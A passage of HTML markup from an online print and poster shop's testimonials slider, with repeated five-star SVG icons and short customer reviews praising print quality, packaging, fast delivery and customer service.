                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">I recommend it 100%. My...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">I recommend it 100%. My package was delivered very quickly.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Excellent quality and fast shipping</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">The quality is excellent and...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Great poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Great poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Great poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Very good</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">My first order arrived in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Good contact with the company. Very good follow-up. Top poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Good contact with the company....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Good contact with the company. Very good follow-up. Top poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfect!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfect! Great service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfect! Great service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfect! Great service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (free) 50×70 photo prints...</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (free) 50×70 photo...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
